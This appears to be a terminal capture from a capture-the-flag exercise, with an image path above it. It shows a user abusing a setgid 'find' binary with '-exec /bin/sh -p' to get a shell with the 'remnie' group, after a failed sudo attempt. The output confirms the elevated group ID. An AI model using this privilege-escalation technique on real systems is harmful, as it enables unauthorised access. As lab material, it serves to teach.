 jaap@MiWiFi-R3600-srv:~$ ls
bin  flag.txt  README.TXT
jaap@MiWiFi-R3600-srv:~$ cd bin
jaap@MiWiFi-R3600-srv:~/bin$ ls
find  startserver.sh
jaap@MiWiFi-R3600-srv:~/bin$ ls -Alh
total 316K
-rwsr-sr-x 1 jaap remnie 309K Apr  5  2021 find
-rwxr-xr-- 1 jaap jaap     39 Apr  6  2021 startserver.sh
jaap@MiWiFi-R3600-srv:~/bin$ sudo -u remnie ./find . -exec /bin/bash -p \; -quit
-bash: sudo: command not found
jaap@MiWiFi-R3600-srv:~/bin$ ./find . -exec /bin/sh -p \; -quit
$ id
uid=1000(jaap) gid=1000(jaap) egid=1002(remnie) groups=1002(remnie),24(cdrom),25(floppy),
$